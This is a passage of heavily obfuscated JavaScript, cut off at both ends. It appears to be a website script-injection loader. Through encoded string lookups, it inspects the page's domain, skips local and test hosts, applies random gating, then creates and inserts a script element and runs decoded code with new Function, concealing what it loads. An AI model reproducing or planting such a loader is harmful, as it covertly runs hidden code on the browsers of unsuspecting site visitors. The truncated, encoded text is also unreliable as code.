DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x590,'@UTG')](g,d[a5(0x71d,'uZUc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x7ee,'Wcp*')](l,d[a6(0x48d,'G[tq')](j));if(y){var y=d[a6(0x152,'M6Pj')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x69e,'8L7V')](0x46,y[a6(0x75b,'v30r')+a6(0x3d9,'qTxd')](0x0))&&d[a6(0x49a,'Dw6j')](0x66,y[a6(0x141,'@UTG')+a6(0x925,'mDuF')](0x0))||d[a6(0x17c,'7#wd')](0x49,y[a6(0x16a,'qTxd')+a6(0x6de,'d%2s')](0x1))&&d[a6(0x166,'mDuF')](0x69,y[a6(0x32f,'mDuF')+a6(0x86f,'G[tq')](0x1))||d[a6(0x350,'MDqo')](0x4c,y[a6(0x409,'G[tq')+a6(0x88e,'loil')](0x2))&&d[a6(0x63d,'sYYK')](0x6c,y[a6(0xf0,'x5e^')+a6(0x6de,'d%2s')](0x2))||d[a6(0x37e,'0gaM')](0x45,y[a6(0x463,'Dw6j')+a6(0x86f,'G[tq')](0x3))&&d[a6(0x37e,'0gaM')](0x65,y[a6(0x773,'MDqo')+a6(0x86f,'G[tq')](0x3))||d[a6(0x906,'qTxd')](0x3a,y[a6(0x632,'h*0@')+a6(0x88e,'loil')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x72e,'sYYK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x361,'sYYK')](j);if(y){var z=d[a8(0x64c,'7#wd')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),A,A=!!(A=!d[a8(0x112,'v30r')](z,'~')?d[a8(0x6c4,'h*0@')](l,y):A)&&d[a8(0x65a,'0IvG')](g,A,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x35e,'1GGS')](z,A);}}function n(){var a9=X,y=d[a9(0x7e8,'z98Q')],z=new RegExp(d[a9(0x7c7,'s%K(')],'g');return y[a9(0x8c7,'!t&1')+'ce'](z,'')[a9(0x776,'@UTG')](';');}function o(){var aa=X,y=d[aa(0x7c3,'gmIK')],z=new RegExp(d[aa(0x5ed,'Wcp*')],'g');return y[aa(0x50f,'XYGf')+'ce'](z,'')[aa(0x14a,'mDuF')](';');}function p(y){var ab=X;return d[ab(0x216,'^1HO')](-0x1,y[ab(0x311,'^1HO')+'Of'](String[ab(0x521,'x5e^')+ab(0x536,'sYYK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x122,'Dw6j')](y)||new RegExp(d[ab(0x328,'DnL7')],'g')[ab(0x5cf,'bbdR')](y));var z;}function r(y,z){var ac=X,A=y[ac(0x644,'v30r')+'h'];return d[ac(0x8b6,'0Z#Y')](y[ac(0x106,'s%K(')+ac(0x718,'8L7V')](d[ac(0x764,'Uydj')](A,z[ac(0x221,'d%2s')+'h']),A),z);}function s(){var ad=X,y=d[ad(0x458,'sYYK')](f,this,function(){var ae=ad,D={};D[ae(0x188,'3Jo!')]=d[ae(0x643,'gmIK')];var F=D,H=d[ae(0x8bd,'gmIK')](typeof window,d[ae(0x83d,'Uydj')])?window:d[ae(0x2fb,'ih0*')](typeof process,d[ae(0x4af,'h*0@')])&&d[ae(0x2f9,'TE0r')](typeof require,d[ae(0x4ff,'tj]N')])&&d[ae(0x6fe,'!t&1')](typeof global,d[ae(0x358,'ih0*')])?global:this,J=function(){var af=ae,M=new H[(af(0x2aa,'8L7V'))+'p'](F[af(0x630,'XYGf')]);return!M[af(0x502,'7#wd')](y);};return d[ae(0x14b,'h*0@')](J);});d[ad(0x143,'Dw6j')](y);var z=d[ad(0x8a0,'uZUc')](n),A=d[ad(0x498,'M6Pj')](m),B=d[ad(0x7c4,'Uydj')](o);return!A||!!(d[ad(0x714,'jv$t')](i,A=d[ad(0x2eb,'s%K(')](r,A,String[ad(0x691,'#32s')+ad(0x83a,'bbdR')+'de'](0x2e))?A[ad(0x7d9,'uvH3')+ad(0x90f,'@UTG')](0x0,d[ad(0x4a2,'ih0*')](A[ad(0x459,'w#SU')+'h'],0x1)):A,z)||d[ad(0x449,'x5e^')](i,A,B)||d[ad(0x1b0,'v30r')](p,A)||d[ad(0x743,'!t&1')](k));}function t(y){var ag=X,z=d[ag(0x16e,'s%K(')](j),A;z&&((A=z[ag(0x733,'loil')+ag(0x555,'loil')+ag(0x36d,'jv$t')](d[ag(0x602,'uvH3')]))[ag(0x571,'0gaM')]=d[ag(0x50b,'MDqo')],A[ag(0x49b,'0IvG')+ag(0x84f,'MDqo')+'t']=y,(z[ag(0x626,'1GGS')]||z[ag(0x55d,'MDqo')]||z[ag(0x7a0,'c)wq')+ag(0xe5,'^hm3')+ag(0x928,'MDqo')])[ag(0x7bf,'v30r')+ag(0x1fb,'8L7V')+'d'](A),A[ag(0x85b,'MDqo')+'e']());}function u(){var ah=X,y,z=d[ah(0x345,'Dw6j')](g,d[ah(0x86d,'0dYt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),A,B,B;z&&(A=d[ah(0x5c8,'mAT$')],B=new RegExp(d[ah(0x1af,'nZ0H')],'g'),(B=z[A[ah(0x540,'lBNj')+'ce'](B,'')])&&B[ah(0x8a5,'sYYK')+ah(0x2e9,'qTxd')][ah(0x310,'w#SU')+ah(0x7a9,'@UTG')+'d'](B));}try{var v,w,x;d[X(0x476,'mDuF')](s)||(d[X(0x384,'Dw6j')](u),d[X(0x6d5,'0Z#Y')](0x1,d[X(0x33e,'gmIK')](h,0x1,v=0x4))||d[X(0x225,'DnL7')](t,d[X(0x825,'jv$t')](d[X(0x785,'1Yc2')]('(',new Function((function(){var _0x8951684=function(){var _0x5052863c=['q2rytM1gugvftNzwBgmZzfnJC0OZtM1Lr05pyLD0CgiW','s0rcne5eBgTmq2rAwMSXA0P5Bgrlsg9ZuvnRn2ztEhPx','s1n0teTeqJrnAMm0tenKtvrxwMLkEwTYu3LND2veyZjo','CLn5z3DLrfjStNL3BLn6uLfrq2nWsZbZB01izZnpre1Z','wtrmq2rKuJbKDuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHN','s1n0teTeqJrorfv5tenKyveZrLzkEwTYu3LND2vestbn','EMDUtenKwe4ZwLHrBe5YtvDgweP5D25wmdG0vtnNELmW','zffxBvjlvti5uKP5D25wELzfyZnorgj6uLHvBuvUtenK','C0OZsLLvmePyvwXWA1iYrw5mq2qWwKvKELLStNjsEwnZ','me41sNLRCLn5z3DLrfuWt1n3BLjQqJzkAwnWsZbZB01i','nZm1n1f6DKH1CW','B01izZfnvgDZsJfZAgmYD25lu3rms0rcne5xwtbmq2rr','vwriyMLJCeSWC29nsgCXtwPvC0OXAfDKvMDUs1n0teTe','vfvoDLmXyZboq2nZsJfKu1PSzhfuBvzusNL3BLyWoxHn','y1vrngf6tMXsEwnZsJfKu05uAfHvA05py1HfBKXdzfHo','v2rgzuHbB2rhAhbJmxnUy2S5C2fgAe5kmtbYzeDOCgmX','sgCXwLDvC0OYowryBuLUs1n0teTeqJrnEKPOtenKC01v','z3DLrfPOt0n3BLzTCfzoAwnWsZbZB01izZbnveLZsJi4','u2nZsJjwDgiWDdvIvZLHvJa5t1KXwKrHmfjPvti5u1z6','DdrkExDUvNPwvvfyzhrHmwHPy1nJC0OXyZbzwe4WyLC4','nuP5A3jtEwD3zuroBe5PD25HmefRtLnJCeSWC29nsgCY','wtfgAeP5D25rAKzWtM5OrgeZww5mq2qYwKvswwjTrKrk','rxDmq2q1sLrzDW','ALrxrw5mq2r4vtj0tgnxvJjtu2nZsJnwBu1etJvpr3r1','BKjhsNLRCLn5z3DLrfuXwML3BLPgz2PJEwnWsZbZB01i','tL